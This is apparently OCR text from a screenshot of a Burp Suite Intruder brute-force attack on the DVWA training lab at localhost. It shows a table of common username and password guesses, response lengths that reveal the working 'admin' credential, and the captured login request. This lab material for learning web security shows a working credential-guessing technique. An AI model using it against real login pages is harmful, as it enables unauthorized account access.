 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Welcome Comme
52 pass123 root@123 200 4554
53 password root@123 200 4554
54 1234567 root@123 200 4554
55 root@123 root@123 200 4554
56 laxmi root@123 200 4554
57 admin laxmi 200 4597
58 administrator laxmi 200 4554
59 username laxmi 200 4554
60 pass123 laxmi 200 4554
61 password laxmi 200 4554
62 1234567 laxmi 200 4554
63 root@123 laxmi 200 4554
Request Response
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=laxmi&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: http://localhost/dvwa/vulnerabilities/brute/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
65 of 80